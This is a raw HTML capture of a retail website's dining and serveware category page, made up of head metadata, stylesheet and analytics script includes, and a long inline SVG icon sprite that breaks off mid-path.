

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.poetrystores.co.za/c/dining-serveware/
body_size: 95720
content:
<!doctype html><html lang="en-US" data-reactroot=""><head><meta name="charset" content="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0"/><meta name="format-detection" content="telephone=no"/><link data-react-helmet="true" rel="preconnect" href="https://fonts.googleapis.com"/><link data-react-helmet="true" rel="preconnect" href="https://fonts.gstatic.com" crossorigin="true"/><link data-react-helmet="true" href="https://fonts.googleapis.com/css2?family=Asap:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;family=Inter:wght@100;200;300;400;500;600;700;800;900&amp;family=Montserrat:wght@100;200;300;400;500;600;700;800;900&amp;display=swap&amp;family=Mulish:wght@100;200;300;400;500;600;700;800;900&amp;family=Barlow:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900" rel="stylesheet"/><link data-react-helmet="true" href="/css/index.css" rel="stylesheet"/><link data-react-helmet="true" href="/css/liveChat.css" rel="stylesheet"/><link data-react-helmet="true" href="/css/photoswipe.css" rel="stylesheet"/><link data-react-helmet="true" rel="stylesheet" href="https://cdn.jsdelivr.net/npm/intl-tel-input@18.2.1/build/css/intlTelInput.css"/><link data-react-helmet="true" rel="stylesheet" href="https://unpkg.com/react-phone-number-input@3.x/bundle/style.css"/><link data-react-helmet="true" rel="apple-touch-icon" href="/mobify/bundle/1037/static/img/global/PT-apple-touch-icon.png"/><link data-react-helmet="true" rel="icon" type="image/png" href="/mobify/bundle/1037/static/ico/PT-favicon.png"/><link data-react-helmet="true" rel="manifest" href="/mobify/bundle/1037/static/manifest-PT.json"/><link data-react-helmet="true" rel="stylesheet" type="text/css" charSet="UTF-8" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.min.css"/><link data-react-helmet="true" rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick-theme.min.css"/><link data-react-helmet="true" rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/react-datepicker/6.9.0/react-datepicker.css" referrerPolicy="no-referrer"/><meta data-react-helmet="true" name="theme-color" content="#dec1b6"/><meta data-react-helmet="true" name="apple-mobile-web-app-title" content="Poetry"/><meta data-react-helmet="true" name="google-site-verification" content="wMuBgmRfGojWnKG_QGEPceI9iA8A9dwCWwRr2nngD98"/><meta data-react-helmet="true" name="google-site-verification" content="j03I9feMzTLqgqzxPQg7T3xUq0ZgaUMsCBhxkob-WlE"/><meta data-react-helmet="true" name="facebook-domain-verification" content="gfeguakkj7ybviazy2fiwdjz2nfz2a"/><noscript data-react-helmet="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TRZJHQMB" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><script data-react-helmet="true">
                                    <!-- Google Tag Manager -->
                                    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                                    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                                    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                                    })(window,document,'script','dataLayer','GTM-TRZJHQMB');
                                    <!-- End Google Tag Manager -->
                                </script><script data-react-helmet="true" type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script><script data-react-helmet="true" type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js"></script><script data-react-helmet="true" async="" src="https://static.srcspot.com/libs/cass.js" type="text/javascript"></script><style data-react-helmet="true">
                                    .pswp {
                                        --pswp-icon-color: #dec1b6;
                                        --pswp-icon-color-secondary: #dec1b6;
                                        --pswp-icon-stroke-color: #ffffff;
                                        --pswp-icon-stroke-width: 0px;
                                    }

                                    .iti__country-list {
                                        z-index: 4;
                                    }
                                </style><style data-react-helmet="true">
                                    pre {
                                        font-size: 11px;
                                    }
                                </style><style data-react-helmet="true">
                                    .align-items-center { align-items: center; }
                                </style><title data-react-helmet="true">undefined | Poetry</title></head><body><div><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0" aria-hidden="true" id="__SVG_SPRITE_NODE__"><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="alert">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0 10C0 4.47715 4.47715 0 10 0C12.6522 0 15.1957 1.05357 17.0711 2.92893C18.9464 4.8043 20 7.34784 20 10C20 15.5228 15.5228 20 10 20C4.47715 20 0 15.5228 0 10ZM2 10C2 14.4183 5.58172 18 10 18C12.1217 18 14.1566 17.1571 15.6569 15.6569C17.1571 14.1566 18 12.1217 18 10C18 5.58172 14.4183 2 10 2C5.58172 2 2 5.58172 2 10ZM11 10.5C11 10.2239 10.7761 10 10.5 10H9.5C9.22386 10 9 10.2239 9 10.5V13.5C9 13.7761 9.22386 14 9.5 14H10.5C10.7761 14 11 13.7761 11 13.5V10.5ZM10.5 6C10.7761 6 11 6.22386 11 6.5V7.5C11 7.77614 10.7761 8 10.5 8H9.5C9.22386 8 9 7.77614 9 7.5V6.5C9 6.22386 9.22386 6 9.5 6H10.5Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="account">
<path d="M3.33399 17.5003V14.5611C3.3338 14.3738 3.37341 14.1892 3.44948 14.0229C3.52554 13.8567 3.6358 13.7138 3.77091 13.6062C5.62122 12.2458 7.79821 11.5719 10.0007 11.6778C12.2031 11.5719 14.3801 12.2458 16.2304 13.6062C16.3655 13.7138 16.4758 13.8567 16.5518 14.0229C16.6279 14.1892 16.6675 14.3738 16.6673 14.5611V17.5003" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M9.99935 9.16667C11.8403 9.16667 13.3327 7.67428 13.3327 5.83333C13.3327 3.99238 11.8403 2.5 9.99935 2.5C8.1584 2.5 6.66602 3.99238 6.66602 5.83333C6.66602 7.67428 8.1584 9.16667 9.99935 9.16667Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="account-lc">
<path d="M2.08337 18.3333V15.3299C4.43839 14.0563 7.13478 13.3333 10 13.3333C12.8653 13.3333 15.5617 14.0563 17.9167 15.3299V18.3333" stroke="black" stroke-width="2" />
<path d="M10 10.8333C12.3012 10.8333 14.1667 8.96785 14.1667 6.66667C14.1667 4.36548 12.3012 2.5 10 2.5C7.69885 2.5 5.83337 4.36548 5.83337 6.66667C5.83337 8.96785 7.69885 10.8333 10 10.8333Z" stroke="black" stroke-width="2" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="basket">
<path d="M2.5 5.00033L5 1.66699H15L17.5 5.00033M2.5 5.00033V16.667C2.5 17.109 2.67559 17.5329 2.98816 17.8455C3.30072 18.1581 3.72464 18.3337 4.16667 18.3337H15.8333C16.2754 18.3337 16.6993 18.1581 17.0118 17.8455C17.3244 17.5329 17.5 17.109 17.5 16.667V5.00033M2.5 5.00033H17.5M13.3333 8.33366C13.3333 9.21771 12.9821 10.0656 12.357 10.6907C11.7319 11.3158 10.8841 11.667 10 11.667C9.11594 11.667 8.2681 11.3158 7.64298 10.6907C7.01786 10.0656 6.66667 9.21771 6.66667 8.33366" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="basket-lc">
<g clip-path="url(#basket-lc_clip0_4605_5701)">
<path d="M1.66663 5.83334H18.3333V18.3333H1.66663V5.83334Z" stroke="black" stroke-width="2" />
<path d="M14.1667 5.83332V5.66666C14.1667 3.45751 12.3759 1.66666 10.1667 1.66666H9.83337C7.62423 1.66666 5.83337 3.45751 5.83337 5.66666V5.83332" stroke="black" stroke-width="2" />
</g>
<defs>
<clipPath id="basket-lc_clip0_4605_5701">
<rect width="20" height="20" fill="white" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="check">
<path d="M16.5417 6.01214L7.70841 14.8022C7.63018 14.8807 7.52368 14.9248 7.41258 14.9248C7.30148 14.9248 7.19498 14.8807 7.11675 14.8022L2.62508 10.3325C2.5462 10.2547 2.50183 10.1487 2.50183 10.0381C2.50183 9.92758 2.5462 9.82161 2.62508 9.74376L3.20841 9.16328C3.28665 9.08479 3.39315 9.04064 3.50425 9.04064C3.61535 9.04064 3.72184 9.08479 3.80008 9.16328L7.40841 12.7539L15.3667 4.83461C15.5316 4.67557 15.7936 4.67557 15.9584 4.83461L16.5417 5.42337C16.6206 5.50123 16.665 5.6072 16.665 5.71776C16.665 5.82831 16.6206 5.93429 16.5417 6.01214Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="check-circle">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2 12C2 6.47715 6.47715 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12ZM10.7296 15.35L16.3496 9.72998C16.5338 9.53683 16.5338 9.23313 16.3496 9.03998L15.8196 8.50998C15.6252 8.31941 15.314 8.31941 15.1196 8.50998L10.3796 13.25L8.87963 11.76C8.78889 11.6633 8.66221 11.6085 8.52962 11.6085C8.39704 11.6085 8.27036 11.6633 8.17963 11.76L7.64963 12.29C7.55497 12.3839 7.50173 12.5117 7.50173 12.645C7.50173 12.7783 7.55497 12.9061 7.64963 13L10.0296 15.35C10.1204 15.4467 10.247 15.5015 10.3796 15.5015C10.5122 15.5015 10.6389 15.4467 10.7296 15.35Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="check-circle-v2">
<rect width="16" height="16" rx="8" fill="currentColor" />
<path d="M12 5L6.5 10L4 7.72727" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-up">
<path d="M11.2801 8.22C11.4206 8.07931 11.6113 8.00018 11.8101 8H12.1901C12.3885 8.0023 12.5784 8.08112 12.7201 8.22L17.8501 13.36C17.9448 13.4539 17.998 13.5817 17.998 13.715C17.998 13.8483 17.9448 13.9761 17.8501 14.07L17.1401 14.78C17.0479 14.8741 16.9218 14.9271 16.7901 14.9271C16.6584 14.9271 16.5323 14.8741 16.4401 14.78L12.0001 10.33L7.5601 14.78C7.46621 14.8747 7.33842 14.9279 7.2051 14.9279C7.07178 14.9279 6.94398 14.8747 6.8501 14.78L6.1501 14.07C6.05544 13.9761 6.0022 13.8483 6.0022 13.715C6.0022 13.5817 6.05544 13.4539 6.1501 13.36L11.2801 8.22Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-down">
<path d="M12.7201 15.7802C12.5796 15.9209 12.3889 16 12.1901 16.0002H11.8101C11.6117 15.9979 11.4218 15.919 11.2801 15.7802L6.1501 10.6402C6.05544 10.5463 6.0022 10.4185 6.0022 10.2852C6.0022 10.1518 6.05544 10.024 6.1501 9.93016L6.8601 9.22016C6.95226 9.1261 7.07841 9.07309 7.2101 9.07309C7.34179 9.07309 7.46793 9.1261 7.5601 9.22016L12.0001 13.6702L16.4401 9.22016C16.534 9.12551 16.6618 9.07227 16.7951 9.07227C16.9284 9.07227 17.0562 9.12551 17.1501 9.22016L17.8501 9.93016C17.9448 10.024 17.998 10.1518 17.998 10.2852C17.998 10.4185 17.9448 10.5463 17.8501 10.6402L12.7201 15.7802Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-right">
<path d="M15.7799 11.2799C15.9206 11.4204 15.9997 11.611 15.9999 11.8099V12.1899C15.9976 12.3883 15.9188 12.5781 15.7799 12.7199L10.6399 17.8499C10.546 17.9445 10.4182 17.9978 10.2849 17.9978C10.1516 17.9978 10.0238 17.9445 9.92992 17.8499L9.21992 17.1399C9.12586 17.0477 9.07285 16.9215 9.07285 16.7899C9.07285 16.6582 9.12586 16.532 9.21992 16.4399L13.6699 11.9999L9.21992 7.55985C9.12526 7.46597 9.07202 7.33817 9.07202 7.20485C9.07202 7.07153 9.12526 6.94374 9.21992 6.84985L9.92992 6.14985C10.0238 6.0552 10.1516 6.00195 10.2849 6.00195C10.4182 6.00195 10.546 6.0552 10.6399 6.14985L15.7799 11.2799Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-left">
<path d="M8.22 12.7199C8.07931 12.5793 8.00018 12.3887 8 12.1899V11.8099C8.0023 11.6114 8.08112 11.4216 8.22 11.2799L13.36 6.14985C13.4539 6.0552 13.5817 6.00195 13.715 6.00195C13.8483 6.00195 13.9761 6.0552 14.07 6.14985L14.78 6.85985C14.8741 6.95202 14.9271 7.07816 14.9271 7.20985C14.9271 7.34154 14.8741 7.46769 14.78 7.55985L10.33 11.9999L14.78 16.4399C14.8747 16.5337 14.9279 16.6615 14.9279 16.7949C14.9279 16.9282 14.8747 17.056 14.78 17.1499L14.07 17.8499C13.9761 17.9445 13.8483 17.9978 13.715 17.9978C13.5817 17.9978 13.4539 17.9445 13.36 17.8499L8.22 12.7199Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="dashboard">
    <path fill-rule="evenodd" clip-rule="evenodd" d="m1.3333 0h8c0.73637 0 1.3334 0.59695 1.3334 1.3333v21.333c0 0.7363-0.597 1.3333-1.3334 1.3333h-8c-0.73638 0-1.3333-0.597-1.3333-1.3333v-21.333c0-0.73638 0.59695-1.3333 1.3333-1.3333zm6.6667 21.333v-18.667h-5.3333v18.667h5.3333zm13.333-18.667v2.6667h-5.3333v-2.6667h5.3333zm-6.6666-2.6667h8c0.7363 0 1.3333 0.59695 1.3333 1.3333v5.3333c0 0.73638-0.597 1.3333-1.3333 1.3333h-8c-0.7364 0-1.3334-0.59695-1.3334-1.3333v-5.3333c0-0.73638 0.597-1.3333 1.3334-1.3333zm6.6666 13.333v8h-5.3333v-8h5.3333zm-6.6666-2.6666h8c0.7363 0 1.3333 0.5969 1.3333 1.3333v10.667c0 0.7363-0.597 1.3333-1.3333 1.3333h-8c-0.7364 0-1.3334-0.597-1.3334-1.3333v-10.667c0-0.7364 0.597-1.3333 1.3334-1.3333z" fill="currentColor" />
</symbol><symbol fill="none" viewBox="0 0 28 40" xmlns="http://www.w3.org/2000/svg" id="figma-logo">
<g clip-path="url(#figma-logo_a)">
    <path d="m7.34 39.999c3.68 0 6.6667-2.9867 6.6667-6.6667v-6.6667h-6.6667c-3.68 0-6.6667 2.9867-6.6667 6.6667s2.9867 6.6667 6.6667 6.6667z" fill="#0ACF83" />
    <path d="m0.67334 20.001c0-3.68 2.9867-6.6666 6.6667-6.6666h6.6667v13.333h-6.6667c-3.68 0-6.6667-2.9867-6.6667-6.6667z" fill="#A259FF" />
    <path d="m0.67383 6.6667c0-3.68 2.9867-6.6667 6.6667-6.6667h6.6667v13.333h-6.6667c-3.68 0-6.6667-2.9866-6.6667-6.6666z" fill="#F24E1E" />
    <path d="m14.006 0h6.6667c3.68 0 6.6666 2.9867 6.6666 6.6667 0 3.68-2.9866 6.6666-6.6666 6.6666h-6.6667v-13.333z" fill="#FF7262" />
    <path d="m27.339 20.001c0 3.68-2.9866 6.6667-6.6666 6.6667-3.6801 0-6.6667-2.9867-6.6667-6.6667s2.9866-6.6666 6.6667-6.6666c3.68 0 6.6666 2.9866 6.6666 6.6666z" fill="#1ABCFE" />
</g>
<defs>
    <clipPath id="figma-logo_a">
        <rect transform="translate(.66992)" width="26.672" height="40" fill="#fff" />
    </clipPath>
</defs>
</symbol><symbol viewBox="0 0 18 18" fill="currentColor" xmlns="http://www.w3.org/2000/svg" id="filter">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.82291 1.99998H17.4919C17.7677 1.99998 17.9914 2.22383 17.9914 2.49998V3.49998C17.9914 3.77612 17.7677 3.99998 17.4919 3.99998H5.82291C5.33634 5.37752 3.92904 6.20385 2.49033 5.95677C1.05163 5.7097 0 4.46109 0 2.99998C0 1.53887 1.05163 0.290257 2.49033 0.0431805C3.92904 -0.203896 5.33634 0.622429 5.82291 1.99998ZM2.00653 2.99998C2.00653 3.55226 2.45382 3.99998 3.00558 3.99998C3.55734 3.99998 4.00463 3.55226 4.00463 2.99998C4.00463 2.44769 3.55734 1.99998 3.00558 1.99998C2.45382 1.99998 2.00653 2.44769 2.00653 2.99998ZM17.4919 7.99998H11.8172C11.387 6.81352 10.2609 6.0235 8.9999 6.0235C7.73891 6.0235 6.61279 6.81352 6.18257 7.99998H0.507946C0.232065 7.99998 0.00841915 8.22383 0.00841915 8.49998V9.49998C0.00841915 9.77612 0.232065 9.99998 0.507946 9.99998H6.18257C6.61279 11.1864 7.73891 11.9765 8.9999 11.9765C10.2609 11.9765 11.387 11.1864 11.8172 9.99998H17.4919C17.7677 9.99998 17.9914 9.77612 17.9914 9.49998V8.49998C17.9914 8.22383 17.7677 7.99998 17.4919 7.99998ZM8.00085 8.99998C8.00085 9.55226 8.44814 9.99998 8.9999 9.99998C9.55166 9.99998 9.99895 9.55226 9.99895 8.99998C9.99895 8.44769 9.55166 7.99998 8.9999 7.99998C8.44814 7.99998 8.00085 8.44769 8.00085 8.99998ZM14.9942 12C13.7272 12.0035 12.5992 12.8042 12.1769 14H0.507946C0.232065 14 0.00841915 14.2238 0.00841915 14.5V15.5C0.00841915 15.7761 0.232065 16 0.507946 16H12.1769C12.6853 17.4394 14.1926 18.267 15.6786 17.9227C17.1646 17.5783 18.1552 16.1719 17.9799 14.6553C17.8047 13.1387 16.5195 11.9957 14.9942 12ZM13.9952 15C13.9952 15.5523 14.4425 16 14.9942 16C15.546 16 15.9933 15.5523 15.9933 15C15.9933 14.4477 15.546 14 14.9942 14C14.4425 14 13.9952 14.4477 13.9952 15Z" fill="#181818" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="none" id="filter-v2">
  <path d="M2.00033 5.32788L6.66699 5.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M9.33333 5.32788L14 5.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M2 10.6611L8 10.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M10.6667 10.6611L14 10.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M6.66699 3.32788L6.66699 7.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M10.667 8.66113L10.667 12.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="none" id="sort">
  <g clip-path="url(#sort_clip0_1070_47484)">
    <path d="M1.95 11.3333C1.95 11.7291 2.27086 12.05 2.66667 12.05H5.33333C5.72914 12.05 6.05 11.7291 6.05 11.3333C6.05 10.9375 5.72914 10.6167 5.33333 10.6167H2.66667C2.27086 10.6167 1.95 10.9375 1.95 11.3333ZM2.66667 3.95C2.27086 3.95 1.95 4.27086 1.95 4.66667C1.95 5.06247 2.27086 5.38333 2.66667 5.38333H13.3333C13.7291 5.38333 14.05 5.06247 14.05 4.66667C14.05 4.27086 13.7291 3.95 13.3333 3.95H2.66667ZM1.95 8C1.95 8.3958 2.27086 8.71667 2.66667 8.71667H9.33333C9.72914 8.71667 10.05 8.3958 10.05 8C10.05 7.6042 9.72914 7.28333 9.33333 7.28333H2.66667C2.27086 7.28333 1.95 7.6042 1.95 8Z" fill="black" stroke="black" stroke-width="0.1" />
  </g>
  <defs>
    <clipPath id="sort_clip0_1070_47484">
      <rect width="16" height="16" fill="white" />
    </clipPath>
  </defs>
</symbol><symbol viewBox="0 0 25 30" fill="none" xmlns="http://www.w3.org/2000/svg" id="file">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M3.5 0L21.5 0C23.1569 0 24.5 1.34315 24.5 3L24.5 19.14C24.4989 20.3331 24.0242 21.4769 23.18 22.32L16.82 28.68C15.9769 29.5242 14.8331 29.9989 13.64 30H3.5C1.84315 30 0.5 28.6569 0.5 27L0.5 3C0.5 1.34315 1.84315 0 3.5 0ZM21.5 3L3.5 3L3.5 27H12.5L12.5 19.5C12.5 18.6716 13.1716 18 14 18L21.5 18L21.5 3Z" fill="#5C5C5C" />
</symbol><symbol viewBox="0 0 21 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="flag-ca">
<path d="M5.43372 4.1665H15.5542V18.3332H5.43372V4.1665Z" fill="white" />
<path d="M0.375 4.1665H5.43383V18.3332H0.375V4.1665ZM15.5543 4.1665H20.6131V18.3332H15.5571L15.5543 4.1665ZM6.95064 11.0119L6.55397 11.1447L8.38364 12.7357C8.52331 13.1424 8.33616 13.2614 8.21604 13.4772L10.1993 13.2282L10.1519 15.2065L10.5653 15.1955L10.4731 13.231L12.462 13.4661C12.3391 13.2088 12.2301 13.0732 12.3419 12.6637L14.1688 11.1558L13.8503 11.0396C13.5877 10.8403 13.962 10.0794 14.0179 9.59798C14.0179 9.59798 12.9536 9.96045 12.8838 9.76953L12.61 9.25212L11.6407 10.3091C11.5346 10.334 11.4899 10.2925 11.4648 10.2039L11.9117 7.99593L11.2022 8.3916C11.1435 8.41927 11.0849 8.39714 11.0457 8.32796L10.3614 6.97217L9.65743 8.38053C9.60435 8.43034 9.55128 8.43587 9.50659 8.40267L8.83059 8.02637L9.23842 10.215C9.2049 10.3035 9.12669 10.3257 9.0373 10.2786L8.1071 9.23551C7.98698 9.4292 7.90597 9.74186 7.74396 9.8138C7.58473 9.88021 7.04561 9.68099 6.68526 9.60352C6.80817 10.0435 7.19366 10.7739 6.95064 11.0146V11.0119Z" fill="#FF0000" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M20.8333 0H0V20H20.8333V0ZM10.4167 17.9167C14.3287 17.9167 17.5 14.7453 17.5 10.8333C17.5 6.92132 14.3287 3.75 10.4167 3.75C6.50465 3.75 3.33333 6.92132 3.33333 10.8333C3.33333 14.7453 6.50465 17.9167 10.4167 17.9167Z" fill="white" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="flag-us">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 3.3335H19.7222V4.42367H0.833313V3.3335ZM0.833313 5.51383H19.7222V6.604H0.833313V5.51383ZM0.833313 7.69141H19.7222V8.78434H0.833313V7.69141ZM0.833313 9.87174H19.7222V10.9619H0.833313V9.87174ZM0.833313 12.0521H19.7222V13.1423H0.833313V12.0521ZM0.833313 14.2297H19.7222V15.3198H0.833313V14.2297ZM0.833313 16.41H19.7222V17.5002H0.833313V16.41Z" fill="#BD3D44" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 4.42383H19.7222V5.514H0.833313V4.42383ZM0.833313 6.60417H19.7222V7.69157H0.833313V6.60417ZM0.833313 8.78174H19.7222V9.87191H0.833313V8.78174ZM0.833313 10.9621H19.7222V12.0522H0.833313V10.9621ZM0.833313 13.1424H19.7222V14.2326H0.833313V13.1424ZM0.833313 15.32H19.7222V16.4102H0.833313V15.32Z" fill="white" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 3.3335H11.5994V10.9619H0.833313V3.3335Z" fill="#192F5D" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.72974 3.66016L1.82935 3.96175H2.14478L1.89022 4.14714L1.98706 4.4515L1.72974 4.26335L1.47518 4.44873L1.57202 4.14714L1.3147 3.96175H1.63566L1.72974 3.66016ZM3.52547 3.66016L3.62231 3.96175H3.94051L3.68319 4.14714L3.78003 4.4515L3.52547 4.26335L3.26815 4.44873L3.36499 4.14714L3.11043 3.96175H3.42586L3.52547 3.66016ZM5.31844 3.66016L5.41805 3.96175H5.73071L5.47616 4.14714L5.573 4.4515L5.31567 4.26335L5.06112 4.44873L5.15796 4.14714L4.90064 3.96175H5.21883L5.31844 3.66016ZM7.11418 3.66016L7.21102 3.96175H7.52922L7.27189 4.14714L7.3715 4.4515L7.11418 4.26335L6.85685 4.44873L6.95646 4.14714L6.69914 3.96175H7.01457L7.11418 3.66016ZM8.90715 3.66016L9.00675 3.96175H9.32218L9.06763 4.14714L9.16447 4.4515L8.90715 4.26335L8.65259 4.44873L8.74943 4.14714L8.49487 3.96175H8.8103L8.90715 3.66016ZM10.7029 3.66016L10.7997 3.96175H11.1179L10.8606 4.14714L10.9602 4.4515L10.7029 4.26335L10.4456 4.44873L10.5452 4.14714L10.2878 3.96175H10.606L10.7029 3.66016ZM2.62899 4.42383L2.72583 4.72542H3.04403L2.7867 4.91081L2.88078 5.2124L2.63175 5.02702L2.37443 5.2124L2.46574 4.91081L2.21672 4.72542H2.53215L2.62899 4.42383ZM4.42196 4.42383L4.52157 4.72542H4.837L4.57967 4.91081L4.67928 5.2124L4.42196 5.02702L4.16463 5.2124L4.26424 4.91081L4.00692 4.72542H4.32511L4.42196 4.42383ZM6.21769 4.42383L6.31454 4.72542H6.63273L6.37541 4.91081L6.47225 5.2124L6.21769 5.02702L5.96037 5.2124L6.05721 4.91081L5.80265 4.72542H6.11808L6.21769 4.42383ZM8.01066 4.42383L8.11027 4.72542H8.4257L8.16838 4.91081L8.26799 5.2124L8.01066 5.02702L7.7561 5.2124L7.85295 4.91081L7.59562 4.72542H7.91659L8.01066 4.42383ZM9.8064 4.42383L9.90324 4.72542H10.2214L9.96411 4.91081L10.061 5.2124L9.8064 5.02702L9.54907 5.2124L9.64592 4.91081L9.39136 4.72542H9.70679L9.8064 4.42383ZM1.72974 5.18473L1.82935 5.49186H2.14478L1.89022 5.67724L1.98706 5.97884L1.72974 5.79069L1.47518 5.97884L1.57202 5.67448L1.3147 5.48909H1.63566L1.72974 5.18473ZM3.52547 5.18473L3.62231 5.48909H3.94051L3.68319 5.67448L3.78003 5.97607L3.52547 5.78792L3.26815 5.97607L3.36499 5.67171L3.11043 5.48633H3.42586L3.52547 5.18473ZM5.31844 5.18473L5.41805 5.48909H5.73071L5.47616 5.67448L5.573 5.97607L5.31567 5.78792L5.06112 5.97607L5.15796 5.67171L4.90064 5.48633H5.21883L5.31844 5.18473ZM7.11418 5.18473L7.21102 5.48909H7.52922L7.27189 5.67448L7.3715 5.97607L7.11418 5.78792L6.85685 5.97607L6.95646 5.67171L6.69914 5.48633H7.01457L7.11418 5.18473ZM8.90715 5.18473L9.00675 5.48909H9.32218L9.06763 5.67448L9.16447 5.97607L8.90715 5.78792L8.65259 5.97607L8.74943 5.67171L8.49487 5.48633H8.8103L8.90715 5.18473ZM10.7029 5.18473L10.7997 5.48909H11.1179L10.8606 5.67448L10.9602 5.97607L10.7029 5.78792L10.4456 5.97607L10.5452 5.67171L10.2878 5.48633H10.606L10.7029 5.18473ZM2.62899 5.9484L2.72583 6.25H3.04403L2.7867 6.43538L2.88354 6.73974L2.62899 6.55159L2.37166 6.73698L2.46851 6.43538L2.21395 6.25H2.52938L2.62899 5.9484ZM4.42196 5.9484L4.52157 6.25H4.837L4.57967 6.43538L4.67928 6.73974L4.42196 6.55159L4.16463 6.73698L4.26424 6.43538L4.00692 6.25H4.32511L4.42196 5.9484ZM6.21769 5.9484L6.31454 6.25H6.63273L6.37541 6.43538L6.47225 6.73974L6.21769 6.55159L5.96037 6.73698L6.05721 6.43538L5.80265 6.25H6.11808L6.21769 5.9484ZM8.01066 5.9484L8.11027 6.25H8.4257L8.17114 6.43538L8.26799 6.73974L8.01066 6.55159L7.7561 6.73698L7.85295 6.43538L7.59562 6.25H7.91659L8.01066 5.9484ZM9.8064 5.9484L9.90324 6.25H10.2214L9.96411 6.43538L10.061 6.73974L9.8064 6.55159L9.54907 6.73698L9.64592 6.43538L9.39136 6.25H9.70679L9.8064 5.9484ZM1.72974 6.71207L1.82935 7.01367H2.14478L1.89022 7.19905L1.98706 7.50342L1.72974 7.31526L1.47518 7.50065L1.57202 7.19905L1.3147 7.01367H1.63566L1.72974 6.71207ZM3.52547 6.71207L3.62231 7.01367H3.94051L3.68319 7.19905L3.78003 7.50065L3.52547 7.31526L3.26815 7.50065L3.36499 7.19905L3.11043 7.01367H3.42586L3.52547 6.71207ZM5.31844 6.71207L5.41805 7.01367H5.73071L5.47616 7.19905L5.573 7.50342L5.31567 7.31526L5.06112 7.50065L5.15796 7.19905L4.90064 7.01367H5.21883L5.31844 6.71207ZM7.11418 6.71207L7.21102 7.01367H7.52922L7.27189 7.19905L7.3715 7.50342L7.11418 7.31526L6.85685 7.50065L6.95646 7.19905L6.69914 7.01367H7.01457L7.11418 6.71207ZM8.90715 6.71207L9.00675 7.01367H9.32218L9.06763 7.19905L9.16447 7.50342L8.90715 7.31526L8.65259 7.50065L8.74943 7.19905L8.49487 